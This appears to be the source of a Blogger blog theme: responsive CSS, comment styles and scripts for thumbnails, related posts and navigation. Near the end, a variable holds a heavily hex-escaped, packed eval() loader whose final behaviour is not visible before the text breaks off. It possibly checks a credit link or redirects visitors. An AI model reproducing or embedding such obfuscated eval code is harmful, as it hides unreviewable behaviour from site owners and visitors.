 @media only screen and (max-width:950px){
.header-right {width: 100%;margin: 0 auto;float: none;clear: both;}
.header {width: 100%;max-width: 100%;text-align: center;}
        #header-wrapper {min-height: 232px;}
      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}
#my-slider {
margin-left: -6px;
}
div#top-nav {
margin: 0 auto;
          width: 480px;}
div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}
.header{
  float: left;
  width: 100%;
  max-width: 100%;
  text-align: center;
}
#header-wrapper {min-height: 190px;}
.header-right {width: 100%;}
#footer-wrapper {width: 94.222%;}

#related-posts img.related_img {padding: 0px;max-width:100%;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

.post {width: 100%;}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

       div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
#sidebar-wrapper {
max-width: 310px;
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
        .top-comment{width:41%}
        #bottombar {margin-top: 20px;}


      }
 @media only screen and (max-width:770px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:770px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:667px){
        #header-wrapper {min-height: 166px;}
      .header {
         width: 100%;
         max-width: 100%;
         margin: 0;
         text-align: center;
      }
        .header-right {width: 100%;padding: 0;}
        .post {min-height: auto;}
      
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}

.post {

          width: 100%;}
div#top-nav {
margin: 0 auto;
          width: 480px;}
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin: 16px 0;
          width: 100%;
          max-width: 100%;
          text-align: center;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .post {min-height: auto;}
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
        .top-comment{width:41%}
        .back-to-top {display: none;}
        }
@media screen and (max-width:600px){
#related-posts a {
    width: 254px;
    text-decoration: none;
    margin: 0px auto 10px;
    float: none;
    display: block;
}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
        #nav {
          width: 100%;
        }

        .post {
         width: 100%;}

div#top-nav {
margin: 0 auto;
          width: 300px;}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width: 100%;font-size: 14px;padding: 20px 20px!important;}

#post-wrapper {
border-right: none;
}
     .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title {
          font-size:16px;
        }
        h1.post-title {
          font-size:20px;
        }
     
        .img-thumbnail {
          margin:0 8px 0 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
 @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {width:255px;}
        .header-right, div#fontoo, span.comment-info {display: none;}
        div#header-inner {margin-left: 0!important;}
        .post-info {padding: 2px 0;}
        span.label-info a {margin-bottom: 6px;}
        .post {min-height: auto;padding-bottom: 10px;}
        #bottombar {margin-top: 20px;}
        #header-wrapper {padding: 0;}
        .breadcrumbs {display: none;}
      }
   
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        } 
        #footer-wrapper {
         width: 86.222%;
       }
       .author-description {margin-left: 0;width: 100%;display: inline-block;text-align: center;font-size: 14px;}
        .author-avatar img {width: 80px;height: 80px;margin-bottom: 10px;margin-left: 66px;}
        #author-box h3 {font-size: 18px;text-align: center;line-height: 1.4em;}
      }
   
      @media screen and (max-width:240px){
        #header-wrapper {min-height: 130px;}
        .header {max-width: 210px;}
        .header h1.title, .header p.title {font-size: 40px;}
        #selectnav1 {width: 211px;}
        .post {padding: 0;margin-bottom: 20px;}
        .img-thumbnail, .img-thumbnail img {width: 100%;height: 110px;margin-bottom: 5px;}
        span.comment-info {display: block;}
        .item-control {display: none!important;}
        #sidebartab .widget-content img, .PopularPosts ul li img {padding: 0;border: 0;width: 50px;height: 50px;}
        .PopularPosts ul li:before, .PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight: 300!important;font-size: 12px;}
        #footer-wrapper {width: 81.222%;padding-bottom: 0;}
        .top-comment {font-size: 11px;padding: 20px 10px!important;}
        #related-posts a {width: 190px;}
        h1.post-title {font-size: 18px;line-height: 1.4em;}
        .author-description {margin-left: 0;width: 100%;display: inline-block;text-align: center;font-size: 14px;}
        .author-avatar img {width: 80px;height: 80px;margin-bottom: 10px;margin-left: 26px;}
        #author-box h3 {font-size: 18px;text-align: center;line-height: 1.4em;}
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = false;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDpjWg-HyiWs3l0rcR1bvXJmijTx1mFgZFb6nv7OaQ3PhZDBuOz15LgGIIQRzrume_eHHdJhMi03xeyAY6L0qul8UuzleZLe9-4sEhk24dxy_dsAYLYutzKlYnSJomWzHF219SeerA37dB/w300-c-h140/no-image.png'
          var no_thumb2 = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYuijdehHExxMT8x41UkuhElzyjq8riOXdHNc4-QA0HGzmdoH_p83MXT5isGk8dW18FVNLZJHTIVKSpC4SKFohvsGXiz_QhB9cp2O-fhcKqaO3bqoW4v5_oQLeg6x4t5GMjSlclw1dOA/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV7FpQv5DKy7vM8U6CXXKLZz7G37umLiYkP4sdJfM312kXJWlFp9TNeNGqLMIB6Z5j7ZQOlfsjlJgGogIaOvHBFyH5qQpLTBE3wZbI-NbH802wrXsXubx4q2YBc0chwGb8oFyJpuoUhHA/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('"');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
function stripTags(s, n) {
    return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
}

function rm(a) {
    var p = document.getElementById(a);
    var summ = summary;
    imgtag = "";
    img = p.getElementsByTagName("img");
    if (img.length >= 1) imgtag = '<div class="thumb"><a href="' + y + '"><img src="' + img[0].src + '" style="max-width:100%;width:100%;" alt="' + x + '" /></a></div>';
    else imgtag = '<div class="entry-image no-image"></div>';
    p.innerHTML = imgtag + '<div class="excerpt=wrap"><div class="entry-meta"><span class="date">' + t + '</span><span class="sep">-</span><a href="' + y + '#comments">' + u + ' comments</a></div><h2 class="entry-title" style="margin:0;margin-bottom:10px;"><a href="' + y + '">' + x + '</a></h2><p>' + stripTags(p.innerHTML, summ) + '...</p></div>'
}



//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

var _n1iV4P= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x76\x28\x32\x58\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x58\x28\x63\x29\x7b\x32\x57\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x62\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x61\x2e\x33\x5a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x59\x28\x33\x36\x29\x29\x7d\x3b\x33\x58\x28\x63\x2d\x2d\x29\x7b\x32\x59\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x57\x28\x32\x5a\x20\x33\x56\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x57\x20\x70\x7d\x28\x5c\x27\x77\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5